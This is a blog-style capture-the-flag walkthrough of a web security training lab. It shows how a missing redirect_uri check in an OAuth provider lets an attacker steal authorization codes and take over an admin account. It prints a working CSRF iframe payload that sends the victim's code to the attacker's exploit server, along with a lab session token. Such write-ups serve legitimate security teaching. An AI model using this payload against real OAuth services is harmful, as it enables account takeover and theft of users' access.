2022-9-13 22:32:3 Author: infosecwriteups.com(查看原文) 阅读量:22 收藏
Hi my name is Hashar Mujahid. I’m a cybersecurity student and today I will show some techniques that can be used to exploit OAuth 2.0 and possibly allow an attacker to take over the victim’s account completely.

If OAuth 2.0 is not implemented appropriately, an attacker may be able to obtain the authorization tokens of other users, granting access to the personal information of the compromised users. The attacker can use this information to launch additional attacks against the person or the enterprise. The attacker may be able to log in as the victim user on any client application that has been registered with this OAuth service.
The major source of the auth token leak is an open redirect vulnerability. If the OAuth service provider fails to validate the redirect URI to which it wishes to deliver the token, an attacker may simply create a CSRF exploit and mislead the victim into initiating an OAuth Dance, leaking the token to his own server, and generating a legitimate session through the code.
Let’s see an example of this attack.
This lab uses an OAuth service to allow users to log in with their social media accounts. A misconfiguration by the OAuth provider makes it possible for an attacker to steal authorization codes associated with other users’ accounts.
To solve the lab, steal an authorization code associated with the admin user, then use it to access their account and delete Carlos.
The admin user will open anything you send from the exploit server and they always have an active session with the OAuth service.
You can log in with your own social media account using the following credentials: wiener:peter.

Let's log in to the website.
After analyzing the HTTP requests made by the login process we can see that
GET auth/?client_id=bosywau2jq24g1mzj9g0y&redirect_uri=https://0ac100a704b40f56c0c8db62008d003e.web-security-academy.net/oauth-callback&response_type=code&scope=openid%20profile%20emailRequest results in a redirect to the URI present in the parameter with the newly generated access token in the code parameter.

Let's test if the OAuth Service validates the redirect URI.
Change the URI to Any one and see if the application redirects to that url.

We can see our OAuth services don't validate the URI. So we can use this to craft a csrf attack to get the user to visit this link and leak the tokens to our server.
We need to generate a CSRF payload.
<html>
<body>
<iframe src="https://oauth-0a92006704ef0f46c022db4602810098.web-security-academy.net/auth?client_id=bosywau2jq24g1mzj9g0y&redirect_uri=http://exploit-0a30006504b90f27c0d8dbda017300cb.web-security-academy.net&response_type=code&scope=openid%20profile%20email"></iframe></body>
</html>
We need to include the HOSTNAME of our OAuth provider in the src parameter and then we need to make the request to /auth with our client application ID followed by the redirect URI of our exploit server.
Now store the exploit on the exploit server and test it.


In our access logs, we can see that a code is leaked.

That means our exploit is working.
Let’s deliver it to the victim.

You will receive the code now all you need is to paste the code in the callback request.

We can see a new session is generated now just copy the session and replace it with your previous one.
rbNzL8wKTP0SXLULBFvOgNZzJ89Hbpgg
We can see an admin panel over here.
And now refresh the page and delete Carlos.


That’s how you can take generate an authenticated session with the leaked access tokens.
Till next time! Happy Hacking ❤
From Infosec Writeups: A lot is coming up in the Infosec every day that it’s hard to keep up with. Join our weekly newsletter to get all the latest Infosec trends in the form of 5 articles, 4 Threads, 3 videos, 2 Github Repos and tools, and 1 job alert for FREE!
如有侵权请联系:admin#unsafe.sh